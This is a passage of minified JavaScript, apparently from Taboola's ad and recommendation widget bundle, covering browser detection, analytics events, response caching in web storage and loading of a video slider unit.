0:l[1])||0,(r={}).iphone=d,r.ipad=p,r.ios=f,r.mac=!p&&m,r.safari=!!k,r["android-mobile"]=g,r["android-tablet"]=b,r.android=h,r.blackberry=x,r.opera=I,r["opera-mini"]=D,r.ie=T,r["lt-ie11"]=L,r.edge=S,r["cr-ios"]=(f||p)&&V.indexOf("CriOS")>-1,r.ff=R,r["uc-browser"]=/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i.test(V),r.samsung=/android.+(sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10)/i.test(V)||/(SM-T\w+)/i.test(V)||/SAMSUNG|Samsung|SGH-[I|N|T]|GT-[I|N]|SM-[J|G|A|N|P|T|Z]|SHV-E|SCH-[I|J|R|S]|SPH-L/.test(V),r.chrome=U,r.bot=O,r.window=_,r["window-phone"]=_&&y,r["window-tablet"]=w,r.desktop=!d&&!p&&!h,r.tablet=p||h&&!v||w,r.mobile=d||g||_&&y||x,r.webview=V.indexOf("; wv")>-1||f&&!window.navigator.standalone&&!/safari/i.test(V),r["ios-standalone"]=f&&!!window.navigator.standalone,r.iframe=window.top!==window.self,r.twin=window.top===window.self,r["local-storage"]=C,r["session-storage"]=E,r.storage=E&&C,r.cookies=function(){if(!navigator.cookieEnabled)return!1;try{document.cookie}catch(e){return!1}return!0}(),r.apple=P,r.webkit=N,r.macintosh=A,r.safari16=16===k,r["send-beacon"]=!T&&!!window.navigator.sendBeacon&&!!window.Blob&&(!k||k>=13),r["new-regex"]=function(){try{new RegExp("(?<={)(?<x>abc)")}catch(e){return!1}return!0}(),r.Unknown=!1,r.facebook=M,r["web-components"]=!T&&(0,z._Z)(),r["post-task"]=(0,F.Q)(window.Scheduler)&&!!(null===(s=window.scheduler)||void 0===s?void 0:s.postTask),r.yield=(0,F.Q)(window.Scheduler)&&!!(null===(c=window.scheduler)||void 0===c?void 0:c.yield),r["input-pend"]=(0,F.Q)(window.Scheduling)&&!!(null===(u=navigator.scheduling)||void 0===u?void 0:u.isInputPending),r["touch-device"]=p||d||b||g||w||_&&y||x,r["browsing-topics"]=!!document.browsingTopics,r["protected-audience"]=function(){var e;return!!navigator.runAdAuction&&!!(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("run-ad-auction"))}(),r["third-party-cookie-deprecated"]=!!navigator.cookieDeprecationLabel,r["loaf-ga"]=U&&B>="123",r);function q(e){switch(e){case"all":return!0;case"desktop":return G("desktop");case"smart_phone":return G("mobile");case"tablet":return G("tablet");default:return!1}}function G(e){return H[e]}function Y(e,t){return(!(n=e)||0===n.length||0!==n.map((function(e){return H[e]})).filter((function(e){return e})).length)&&function(e){return!e||0===e.length||!(e.map((function(e){return H[e]})).filter((function(e){return e})).length>0)}(t);var n}function X(){return!G("lt-ie11")}function Q(){return G("mobile")?"PHON":G("tablet")?"TBLT":"DESK"}},4895:function(e,t,n){"use strict";n.d(t,{H:function(){return f},V:function(){return u}});var r,i,o=n(4148),a=navigator.userAgent,l=0;function s(){return r||(r=(0,o.cv)("bot")?"bot":c()||/Mac OS X 10_\d+.+Gecko\)$/.test(a)||/Mac+.+Version+.+Safari/.test(a)?"safari":(0,o.cv)("ff")?"ff":(0,o.cv)("opera-mini")?"opera-mini":(0,o.cv)("opera")?"opera":(0,o.cv)("edge")?"edge":(0,o.cv)("ie")?"ie":(0,o.cv)("lt-ie11")?"lt-ie11":(0,o.cv)("chrome")?"chrome":"Unknown")}function c(){return/(?:iPhone|iPad|iPod)/.test(a)}function u(){if(i)return i;switch(s()){case"safari":return i=c()?d(/\s(?:Version|OS)(?:\/|\s)(\d{1,3})/):/Mac+.+Version+.+Safari/.test(a)?d(/\s(?:Version)(?:\/|\s)(\d{1,3})/):"15"===(null===(e=a.match(/(?:Mac OS X 10_)(\d{2})/))||void 0===e?void 0:e[1])?14:10;case"chrome":return i=d(/(?:\sChrome)(?:\/)(\d{1,3})/);case"ff":return i=d(/(?:\sFirefox)(?:\/)(\d{1,3})/);case"edge":return i=d(/\s(?:Edge|EdgA|Edg)(?:\/)(\d{1,3})/);case"opera":return i=d(/\s(?:^Opera.+?Version|OPR)(?:\/)(\d{1,3})/)}var e;return l}function d(e){var t,n=null===(t=a.match(e))||void 0===t?void 0:t[1];return n?parseInt(n):l}function p(e){return e>=85?"ES2021":e>=80?"ES2020":e>=73?"ES2019":e>=63?"ES2018":e>=57?"ES2017":e>=52?"ES2016":e>=51?"ES2015":"ES5"}function f(){var e,t,n,i,o=s(),c=u(),d=c===l;switch(o){case"safari":return d&&a.indexOf(" Chrome")>-1?(r="chrome",p(u())):(i=c)>=15?"ES2021":i>=14?"ES2020":i>=13?"ES2019":i>=12?"ES2018":i>=11?"ES2017":i>=10?"ES2015":"ES5";case"chrome":return p(c);case"ff":return(n=c)>=79?"ES2021":n>=64?"ES2019":n>=52?"ES2017":"ES5";case"edge":return(t=c)>=85?"ES2021":t>=80?"ES2020":t>=79?"ES2019":t>=15?"ES2017":t>=14?"ES2016":"ES5";case"opera":return(e=c)>=71?"ES2021":e>=67?"ES2020":e>=60?"ES2019":e>=51?"ES2018":e>=44?"ES2017":e>=39?"ES2016":e>=38?"ES2015":"ES5"}return"ES5"}},8206:function(e,t,n){"use strict";n.d(t,{KB:function(){return c},W:function(){return u},yZ:function(){return s}});var r=n(1571),i=n(4966),o=n(7819),a=n(3426),l={};function s(e){if(!i.L5)return function(e){if(e===o.H.ERROR_STACK_REPORTING)return.01;if(e===o.H.INFO_REPORTING)return.1;if(e===o.H.FULL_URL_REPORTING)return.01;if(e===o.H.TBT_REPORTING)return 0;if(e===o.H.LOAF_REPORTING)return 0;if(e===o.H.LOAF_REPORTING_FROM_VCGA)return 0;throw new Error("Sample Type not Supported")}(e);switch(e){case o.H.ERROR_STACK_REPORTING:return(0,r.Cd)("rbox-error-stack-reporting-pct");case o.H.INFO_REPORTING:return(0,r.Cd)("trcinfo-sample-rate");case o.H.FULL_URL_REPORTING:return(0,r.Cd)("rbox-error-fullUrl");case o.H.TBT_REPORTING:return(0,r.Cd)("enable-warn-tbt");case o.H.LOAF_REPORTING:return(0,r.Cd)("enable-loaf");case o.H.LOAF_REPORTING_FROM_VCGA:return(0,r.Cd)("enable-loaf-from-vcga")}}function c(e){if(!l.hasOwnProperty(e)){var t=Math.random();l[e]=t<=s(e)}return l[e]}function u(e){return"true"===e?1:(0,a.tl)(e)||0}},9387:function(e,t,n){"use strict";n.d(t,{k:function(){return d}});var r,i,o=n(4966),a=n(9190),l=n(6403),s=n(761),c="user-agent-data",u=["platformVersion","mobile","model","platform","platformVersion","uaFullVersion"];function d(){if(i)return i;var e,t,n,o=(e=(0,s.Qf)("localStorage",c))?JSON.parse(e):e;return o?(r=o,i=l.e.resolve(r)):i=(t=u,(null===(n=null===navigator||void 0===navigator?void 0:navigator.userAgentData)||void 0===n?void 0:n.getHighEntropyValues)?navigator.userAgentData.getHighEntropyValues(t):l.e.resolve(void 0)).then((function(e){if(e)return r=e,p(),(0,s.RY)("localStorage",c,JSON.stringify(r),604800),r})).catch((function(){}))}function p(){r&&!o.L5.config.runtime.userAgentData&&o.Un.appendRuntimeConfig({userAgentData:r})}a.Y.once("storeCreated",(function(){d(),p()}))},8505:function(e,t,n){"use strict";n.d(t,{Al:function(){return l},_Z:function(){return a}});var r=n(8867),i=n(7941),o=n(5138);function a(){return!(!window.HTMLElement||!window.customElements)&&!((0,o.YG)()&&!(0,o.hZ)())&&(!!(0,i.Q)(null===(e=window.customElements)||void 0===e?void 0:e.define)||function(){var e="tbl-cet";try{var t=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.ZT)(t,e),t}(HTMLElement);if(!l(e,t))return!1;var n=document.createElement(e);return n.attachShadow({mode:"open"}),!!n.shadowRoot}catch(e){return!1}}());var e}function l(e,t){var n=!1;try{window.customElements.get(e)||window.customElements.define(e,t),n=function(e,t){try{return new t,document.createElement(e)instanceof t}catch(e){}return!1}(e,t)}catch(e){}return n}},7819:function(e,t,n){"use strict";var r;n.d(t,{H:function(){return r}}),function(e){e[e.ERROR_STACK_REPORTING=1]="ERROR_STACK_REPORTING",e[e.INFO_REPORTING=2]="INFO_REPORTING",e[e.FULL_URL_REPORTING=3]="FULL_URL_REPORTING",e[e.TBT_REPORTING=4]="TBT_REPORTING",e[e.LOAF_REPORTING=5]="LOAF_REPORTING",e[e.LOAF_REPORTING_FROM_VCGA=6]="LOAF_REPORTING_FROM_VCGA"}(r||(r={}))},6788:function(e,t,n){"use strict";n.d(t,{$w:function(){return o},XM:function(){return i},wZ:function(){return a}});var r="";function i(){return r}function o(){return r.replace(/(\d{8})-(\d+)/g,"$1.$2")}function a(e){r=e}},1411:function(e,t,n){"use strict";n.d(t,{Ng:function(){return w},Rx:function(){return b},UW:function(){return m},WN:function(){return g},jO:function(){return h},qi:function(){return v},rT:function(){return y},zx:function(){return x}});var r,i=n(9698),o=n(2456),a=n(1186),l=n(3670),s=n(5800),c=n(5633),u=n(5205),d=n(7479),p=n(4966);function f(){return null!=r||(r=(0,i.EK)("swap_debug")),r}function m(e){f()&&(0,o.o7)("%c HP Swap - ".concat(e),"background: #222; color: #bada55")}function v(e){var t=(0,a.uJ)(e),n=t.pathname,r=(0,l.bP)().articleParam;if(!r||!t.search)return n;var i=r.split(",").map((function(e){return e.trim()})),o=(0,u.jH)(e);return i.forEach((function(e){t.search.indexOf("".concat(e,"="))>-1&&(n+="?".concat(e,"=").concat(o[e]))})),n}function h(){return(0,i.EK)("blur_debug")}function b(e){return e.replace(/\| Card \d+$/,"").trim()}function g(e,t){if(f()){var n=t||"#2065b8",r=document.createElement("style"),i=".tbl-swap-debug { outline: rgb(0, 114, 185) solid 4px !important; box-shadow: inset 0 0 20px ".concat(n,"; }");r.appendChild(document.createTextNode(i)),document.head.appendChild(r),(0,s.gj)(e,"tbl-swap-debug")}}var _=new c.v;function y(e){_.on("placement_rendered",(function(t){e(t)}))}function w(e){_.emit("placement_rendered",e)}function x(){var e=(0,d.r)(p.L5.optionsSummary.itemSourceType);return!("home"!==e&&"homepage"!==e)}},1068:function(e,t,n){"use strict";var r;n.d(t,{X:function(){return r}}),function(e){e.SWAP_DISABLED="swapped was disabled due to force param",e.NO_REGIONS="no regions were found"}(r||(r={}))},8654:function(e,t,n){"use strict";n.d(t,{cc:function(){return _},f1:function(){return v},pP:function(){return p},qJ:function(){return u},t_:function(){return g},y7:function(){return m}});var r=n(4966),i=n(3670),o=n(3924),a=n(4570),l=n(4733),s=n(145),c=n(4546);function u(){var e;h(((e={}).type="SUCCESS",e.reason="swapInitialized",e))}var d=!1;function p(){try{if(d)return;(0,l.s)(f)}catch(e){console.error("Error when sending google analytics event:".concat(e))}}function f(){if(r.L5.responseSummary.testAndExperiment.hasVariantPerPlacementFlag){var e=r.L5.responseSummary.testAndExperiment.testVariantsMap[(0,c.m_)(s.S.L2)],t=(0,i.bP)().ga;if(t&&window.gtag){var n={};n[t.gtagNameId]=e,n.non_interaction=!0,window.gtag("event",t.gtagName,n),d=!0}if(t&&window.ga&&window.ga.create){var o={};o[t.dimension_id]=e,o.nonInteraction=!0,window.ga("send","event",t.name,e,o),d=!0}}}function m(e,t,n){void 0===n&&(n=""),h({placementName:e,type:"ERROR",reason:t,message:n,date:Date.now()})}function v(e,t,n){h({type:"WARNING",reason:e,message:t,extraData:n,date:Date.now()})}function h(e){var t={data:e,type:"fallback"};(0,a.E6)(t)}var b={};function g(e,t,n){n&&b[e]||((0,o.F)(e,t),b[e]=!0)}function _(e,t){var n={data:e,type:"swapData"};(0,a.Sn)(n,t)}},3670:function(e,t,n){"use strict";n.d(t,{TE:function(){return b},bP:function(){return h},eu:function(){return f},h7:function(){return m},ri:function(){return d},u8:function(){return v}});var r,i=n(8867),o=n(4966),a=n(9698),l=n(1411),s=n(1068),c=n(1379),u=n(4148),d="organic-hp-swap-mode",p="hp4u-configuration-",f="hp.taboola.com";function m(){var e=function(){var e=o.L5.config,t="".concat(p).concat(e.publisher.publisherName),n=e.publisher.global[t];if(n)return(0,c.I8)(n)}();e&&(r=function(e){var t;return(0,i.pi)(((t={}).alternative_domain=!0,t.isSendHppImpression=!1,t.seo_tag_id="",t.batchSize=2,t.remove_image_attributes=[],t.cloudinaryTimeout=500,t.disable_cloudinary=!1,t.fix_ratio=!1,t.additional_tags=[],t.allowed_urls=[],t.maxExItems=30,t.maxExReq=5,t.nrTimeout=4,t.req_order={},t),e)}(e))}function v(){if(o.L5.config.runtime.isAMP)return!1;if((0,u.cv)("iframe"))return!1;if(!(0,l.zx)())return!1;if(!r)return!1;if((0,a.EK)("swap_disabled"))return(0,l.UW)(s.X.SWAP_DISABLED),!1;var e=r.allowed_urls,t=o.L5.config.runtime.pageUrl,n=t.hostname+t.pathname;return 0===e.length||e.indexOf(n)>-1}function h(){return r}function b(e){var t,n="HP ".concat(e.n),r=h().regions,i=r.filter((function(e){return n===e.p}))[0];if(!i){var o=((t={}).p=e.n,t.r=e.s,t);return r.push(o),o}if((0,c.o8)(i,"en")&&!i.en)return i.en=!0,i}},9293:function(e,t,n){"use strict";n.d(t,{jO:function(){return re},eL:function(){return Q},se:function(){return X},Xq:function(){return le},Tt:function(){return J},T3:function(){return q},Ub:function(){return j},LG:function(){return G},K7:function(){return Z},RG:function(){return K},lQ:function(){return Y},hE:function(){return W},CT:function(){return H}});var r,i,o,a,l,s,c,u,d,p=n(8867),f=n(7479),m=n(9022),v=n(2133),h=n(5126),b=n(6796),g=n(8818),_=n(9071),y=n(6424),w=n(6687),x=n(4966),C=n(1571),E=n(9997),k=n(8291),T=n(9190),L=n(1379),R=n(761),S=n(8032),I=n(5385),D=n(4148),O=((r={}).pl=[],r.sii=[],r.pe=[],r),M=((i={}).ttl=3e5,i.cacheName="trc_cache",i.disableFeedCache=!1,i.cacheSize=5,i.storageType="session",i.trecsConfExcl=O,i),A=((o={}).text="c",o.home="c",o.video="d",o.search="d",o.category="d",o.photo="d",o.other="d",o.content_hub="d",o),P=n(5205),N="tbl_disable_cache",U={},B=[],F=Date.now(),z=0,V=["f"];function j(){var e;if(!(0,C.Mv)("enable-trc-cache"))return!1;if(null===(e=x.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;var t,n,r,i,o,a=x.L5.pageItemId,l=x.L5.config,s=function(){var e=(0,C.Cd)("trc-cache-use-url-pattern");if(!e)return"";var t=window.location.href;if("ALL"===e)return t;var n=new RegExp("".concat(e),"g"),r=(0,P.fB)(t).match(n);return r?r[0].replaceAll('"',""):""}(),c=l.runtime;return!(c.ampData.isSplitFeed||c.debugQueryParams[N]||(t=(0,C.Cd)("trc-cache-it"),n=(0,f.r)(x.L5.optionsSummary.itemSourceType),"c"!==function(e){return(0,p.pi)((0,p.pi)({},A),e||{})}(t)[n]||(function(e){var t,n,r,i,o,a,l,s=(l=e.cacheConfig,(0,p.pi)((0,p.pi)({},M),l||{})),c=e.cacheStrategy,d=e.keyFromURL?"_".concat(e.keyFromURL):"",f="".concat(s.cacheName,"_").concat(e.pageItemId).concat(d),m="".concat(s.cacheName,"_dict"),v=ae(O.pl),h=ae(null===(r=null===(n=e.cacheConfig)||void 0===n?void 0:n.trecsConfExcl)||void 0===r?void 0:r.pl),b=ae(O.pe),g=ae(null===(o=null===(i=e.cacheConfig)||void 0===i?void 0:i.trecsConfExcl)||void 0===o?void 0:o.pe),_=ae(O.sii),y=ae(null===(a=null==s?void 0:s.trecsConfExcl)||void 0===a?void 0:a.sii);(t={})[6]=(0,I.kB)(h,v),t[7]=(0,I.kB)(g,b),t[8]=(0,I.kB)(y,_),t[5]="session"===s.storageType?"sessionStorage":"localStorage",t[4]=s.cacheSize,t[3]=s.disableFeedCache,t[2]=m,t[9]=e.userOptOut,t[0]=s.ttl,t[1]=f,t[10]=c,u=t}({userOptOut:x.L5.optionsSummary.userOptOut,cacheConfig:(0,C.Cd)("trc-cache-conf"),pageItemId:a,keyFromURL:s,cacheStrategy:(0,C.Cd)("trc-cache-strategy")}),r="localStorage"===u[5]?"local-storage":"session-storage",!(0,D.cv)(r)||ne(a,u[8])||(i=u[2],o=(0,R.Qf)(u[5],i),d=o?JSON.parse(o):[],!te()&&d.length===u[4]))))}function W(e){var t,n=null==c?void 0:c.ct;if(!n||!oe(n)){!function(e){var t=(0,L.I8)(e),n=(0,m.W3)(t);(0,I.td)(u[3],!0)||(h.f.updateCache(n,t),v.h.updateCache(n,t)),g.m.updateCache(n,t),y.s.updateCache(n,t),_.q.updateCache(n,t),w.$.updateCache(n,t)}(e),x.L5.optionsSummary.placements.forEach((function(e){var t=U[e.placementName];t&&e.byPublisher&&(t.d.pp=!0)}));var r=function(e){var t=(0,L.I8)(e);return delete t.vl,V.forEach((function(e){delete t[e]})),u[9]&&u[7].forEach((function(e){delete t[e]})),t}(e);z||(z=parseInt(x.L5.viewId)),(t={}).cvi=z,t.gr=r,t.prdl=U,t.ct=n||F,c=t,(x.L5.config.runtime.isAMP||"immediate"===u[10])&&ee()}}function H(){return!!(c||function(){var e,t,n=u[5],r=(0,R.Qf)(n,u[1]);if(r&&!oe((c=JSON.parse(r)).ct))return t=c.prdl,(0,L.mt)(t,(function(e,t){var n=U[e]=new se;n.addPlacements(t.pl),n.setProductData(t.d)})),e=c.cvi,x.Un.changeViewId(e),c}())&&!oe(c.ct)}function q(){"visibility"===u[10]&&document.addEventListener("visibilitychange",(function(){var e,t,n;"hidden"===document.visibilityState&&(ee(),e=function(){if(!c)return d;if(!te()){var e=u[1];d.push([e,c.ct])}return d}().filter((function(e){var t=e[0];return!oe(e[1])||((0,R.KR)(u[5],t),!1)})),t=u[5],n=u[2],0!==e.length?(0,R.RY)(t,n,JSON.stringify(e)):(0,R.KR)(t,n))}))}function G(){B=[]}function Y(){c=(0,S.F)(),u=(0,S.F)(),U={},F=Date.now()}function X(e){var t=e.data,n=(0,L.I8)(c.gr),r=[],i=[],o=[],a={requestList:i,genericResponse:n,placementListToRender:r,servingCachedRequestIds:o};if(function(e,t){e.forEach((function(e){ie(e.uip)?function(e,t){var n=le(e.uip);(0,b.oQ)(e,t,n)||$(n,t)}(e,t):t.requestList.push(e)})),(0,L.mt)(U,(function(e,n){var r,i;if(ie(e)){var o=n.d;o&&!o.pp&&(null===(r=v.h.updateRootResponseCache)||void 0===r||r.call(v.h,t,o,e),null===(i=y.s.updateRootResponseCache)||void 0===i||i.call(y.s,t,o,e),$(n,t))}}))}(t.r,a),0===r.length)return{payload:e};t.r=i,n.vl=r,T.Y.emit("ceTR",n);var l=(0,m.W3)(n);return l.cachedViewId=c.cvi,{servingReqIdList:o,response:l,payload:0===i.length?void 0:e}}function Q(e,t,n){if(function(e){return!!e&&!K(e.uip,6)}(e)){(0,E.LO)(e);var r=e.uip,i=t.vl||[],o=le(r);null==n||n(o),function(e,t,n){re(J(e,n),t)}(r,o,i)}}function K(e,t){return ne(e,u[t])}function J(e,t){return t.filter((function(n,r){var i=(n.fpl||n.uip)===e;return i&&delete t[r],i}))}function $(e,t){Z(e.pl,t)}function Z(e,t){var n,r,i,o=t.placementListToRender,a=(n=[],e.filter((function(e){var t=e.uip,r=e.ri,i=-1!==n.indexOf(t),o=-1!==B.indexOf(r);return!i&&!o&&(n.push(t),B.push(r),!0)})));r=a,i=t.servingCachedRequestIds,r.forEach((function(e){i.push(e.ri)})),o.push.apply(o,a)}function ee(){if(c&&!oe(c.ct)){var e=u[5],t=u[1];(0,R.RY)(e,t,JSON.stringify(c))}}function te(){return d.some((function(e){var t=e[0];return u[1]===t}))}function ne(e,t){return t.some((function(t){return-1!==e.indexOf(t)}))}function re(e,t){null==t||t.addPlacements(e)}function ie(e){var t=U[e],n=ne(e,u[6]);return t&&!n}function oe(e){return Date.now()>e+u[0]}function ae(e){return(0,k.h0)(e)?e:(0,k.cb)(e)?[e]:(0,k.l7)(e)?[e.toString()]:[]}function le(e){var t=U[e];return t||(t=U[e]=new se),t}var se=function(){function e(){var e;this[a]=1,this[l]=[],this[s]=(0,S.F)(),this.d=((e={}).r={},e)}return e.prototype.increaseNextBatchNumber=function(){this.nb++},e.prototype.addPlacements=function(e){this.pl=(0,p.ev)((0,p.ev)([],this.pl,!0),e,!0)},e.prototype.setProductData=function(e){this.d=e},e.prototype.setRequestData=function(e){this.d.r=e},e}();a="nb",l="pl",s="d"},6702:function(e,t,n){"use strict";n.d(t,{s:function(){return h}});var r,i,o,a,l,s,c,u,d,p=n(2276),f=n(6403),m=n(8032),v=n(3922),h=function(){function e(){var e=this;this[r]=(0,m.F)(),this[i]=(0,m.F)(),this[o]=(0,m.F)(),this[a]=(0,m.F)(),this[l]=(0,m.F)(),this[s]=!1,this[c]=[],this[u]=function(){var t;(0,p.Cu)(e.b.optionsSummary)&&(null===(t=e.c().get())||void 0===t||t.then((function(t){return e.a("Recommendation loaded",t)})))},this[d]=function(t,n){var r,i,o=(null===(r=t.mode)||void 0===r?void 0:r.modeName)||t.modeName,a=n.some((function(e){return e.modeName===o}));o&&!a&&n.push({modeName:o,ID:"trc_".concat((0,v.iO)(t._ID))});var l=(null===(i=t.modeGroupsData)||void 0===i?void 0:i.modeGroupsList)||t.modeGroupsList;l.length&&l.forEach((function(t){return e.j(t,n)}))}}return e.prototype[(r="a",i="b",o="c",a="e",l="f",s="g",c="m","n")]=function(){},e.prototype[(u="i","e6")]=function(e){this.c=e.recoLoadNext,this.a=e.log.debug,this.b=e.TABOOLA_STORE.access,this.e=e.callExtensionAction,this.f=e.isbm,this.m.push(this.b.onResponseSummaryUpdate(this.h),this.b.onOptionsSummaryUpdated(this.i),this.b.onReset(this.k),this.k.bind(this)),this.g&&f.e.resolve().then(this.i),this.n()},e.prototype.e7=function(e){this.g=!0},e.prototype.unregistered=function(){this.m.forEach((function(e){return e()}))},e}();d="j"},1528:function(e,t,n){"use strict";n.d(t,{E:function(){return c},w:function(){return s}});var r,i,o=n(1571),a=n(761),l=void 0,s=(r=!1,function(){r||(r=!0,(0,o.fL)()&&(l="1",(0,a.Lh)("localStorage","past-exclusions",l)))}),c=(i=!1,function(){return i||l?l:(i=!0,l=(0,a.Qf)("localStorage","past-exclusions")||void 0)})},1413:function(e,t,n){"use strict";n.d(t,{LM:function(){return m},se:function(){return c},wq:function(){return v},xb:function(){return d}});var r=n(1379),i=n(8329),o=n(4966),a=n(5385),l=n(1186),s=n(5205),c=function(e,t){var n=(0,s.fB)(e),r=u(t);if(!r)return"";var i="DESK"===o.L5.responseSummary.userData.platform?"Desktop":"Mobile";return n.replace("{{UNIT_TYPE}}",r).replace("{{PLATFORM}}",i)},u=function(e){var t;return(0,r.mt)(i.qc,(function(n,r){r.indexOf(e)>-1&&(t=n)})),t},d=function(e,t){var n=e,r=o.L5.config.runtime.debugQueryParams,i=r.tb_liteUnitUrl;f(i)&&(n=c(i,t));var a=r.tb_liteUnitVersion;return a&&(n=v(n,a)),n},p=["localhost","vidstat.taboola.com"],f=function(e){var t;if(!e)return!1;var n=(null===(t=(0,l.Wc)(e))||void 0===t?void 0:t.hostname)||"";return p.indexOf(n)>-1},m=function(e){return(0,a.BH)(e,"'liteUnitVersion', '","'")},v=function(e,t){return e.replace(/\d+[_|.]\d+[_|.]\d+/,t)}},4579:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{i:function(){return VideoSliderUnit}});var tslib__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(8867),_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(4966),_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(1379),_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(5796),_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(7769),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(9901),_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(8032),_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(5385),_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(1413),_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(3426),_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(4733),_engine_store_Utils__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(1571),_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(2456),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(6403),VideoSliderUnit=function(){function VideoSliderUnit(e,t){void 0===t&&(t="videoEvalSliderLoadUnitTime");var n=this;this._options=e,this._unit={},this.onLoad=function(){var e=function(){n.updateCmTag(),n.loadUnit()};(0,_engine_store_Utils__WEBPACK_IMPORTED_MODULE_9__.Mv)("use-fader-on-video-onload")?(0,_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_8__.s)(e):e()},this._performanceType=t}return VideoSliderUnit.prototype.cleanUp=function(){this._unit=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__.F)(),this._options=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__.F)()},VideoSliderUnit.prototype.start=function(){(0,_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_4__.v)(this.getUnitUrl(),this.onLoad)},VideoSliderUnit.prototype.getUnitUrl=function(){var e=this._options.videoConfig,t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.se)(this.getUnitUrlTemplate(),e.unitType),n=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.LM)(this._options.tagData.url),r=!!_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__.L5.config.runtime.debugQueryParams["static-test-files.taboolasyndication"];return n&&!r&&(t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.wq)(t,n)),(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.xb)(t,e.unitType)},VideoSliderUnit.prototype.getUnitUrlTemplate=function(){var e=this._options.videoConfig,t=this._options.tagData;return t.liteUnitBootSrc||e.liteUnitBootSrc||t.unitBootSrc||e.unitBootSrc},VideoSliderUnit.prototype.updateCmTag=function(){var e,t=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.cmTag;if(t){var n=null===(e=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.TRC.liteUnit)||void 0===e?void 0:e.abTest;n&&(t.set("pixels.startWithABT.isFire",!0),t.push("abTest",n));var r=this._options.videoConfig.containerSelector||this.getContainerSelector()||this._options.onlyVideoSelector;t.set("parentSelector",r)}},VideoSliderUnit.prototype.loadUnit=function(){var stopMeasurement=(0,_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_3__.Xq)({measuredType:this._performanceType,measureLevel:"generalMeasure"});try{this._unit=eval(this._options.tagData.url)}catch(e){return(0,_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_10__.yN)("Error while loading video slider unit::",e),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__.e.reject(e)}return stopMeasurement(),this.appendConfiguration(),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions||(_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions=[]),this._unit.on("filledImpression",(function(e){_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions.push(e)})),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__.e.resolve()},VideoSliderUnit.prototype.appendConfiguration=function(){var e=this._unit,t=this._options.videoConfig,n=(0,_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_13__.BV)(t.aggLevel)||1;n>1&&e.set("preset",{level:n}),"mobile-sdk"===_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__.L5.optionsSummary.framework&&(e.set("isSDK",!0),e.set("widgetPlacement",t.placement||this._options.placementName)),this.appendFeedConfig(),this.appendAdditionalConfig()},VideoSliderUnit.prototype.appendFeedConfig=function(){if(2===this._options.entity.entityType){this._unit.set("feedContainer",this._options.containerElement);var e=this._options.placementName,t=this._options.entity.sca;(null==t?void 0:t.some((function(t){return t===e})))&&this._unit.set("placementWithScAdjacency",e)}},VideoSliderUnit.prototype.appendAdditionalConfig=function(){var e=this,t=["unitType","parentFeedOptions","rawJsonValue"],n=(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)(["detachToSlider"],t,!0);(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__.mt)(this._options.videoConfig,(function(t,r){-1===n.indexOf(t)&&e._unit.set(t,r)}));var r=this._options.videoConfig.advancedVideoConfiguration;if(r){"IN_WIDGET"===r.unitType&&(n=t);var i={"additionalCss.zIndex":"additionalCss.z-index"};(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__.mt)(r,(function(t,r){var o=(0,_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_6__.UI)(t);-1===n.indexOf(o)&&e._unit.set(i[o]||o,r)}))}},VideoSliderUnit.prototype.getContainerSelector=function(){return null},VideoSliderUnit}()},8329:function(e,t,n){"use strict";n.d(t,{qC:function(){return o},qc:function(){return r},xM:function(){return i}});var 